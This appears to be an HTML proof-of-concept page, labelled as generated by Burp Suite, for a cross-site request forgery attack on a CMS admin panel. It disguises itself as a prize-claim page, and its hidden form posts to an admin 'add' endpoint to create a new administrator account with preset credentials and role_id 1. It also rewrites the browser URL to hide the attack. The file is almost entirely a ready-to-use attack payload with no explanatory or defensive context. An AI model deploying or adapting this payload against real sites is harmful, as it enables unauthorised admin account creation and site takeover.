 huodong.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4
5 <script>history.pushState('', '', '/')</script>
6 <img src="zhongjiang.png">
7 <form action="http://bugcn.org/74/index.php?m=admin&c=admin&a=add" method="POST">
8 <input type="hidden" name="username" value="hongri" />
9 <input type="hidden" name="email" value="hongri&#64;baidu&#46;com" />
10 <input type="hidden" name="password" value="hongri" />
11 <input type="hidden" name="repassword" value="hongri" />
12 <input type="hidden" name="role&#95;id" value="1" />
13 <input type="hidden" name="submit3" value="?&#183;&#187;?&#138;&#160;" />
14 <input type="submit" value="进入领奖" />
15 </form>
16 </body>
17 </html>
18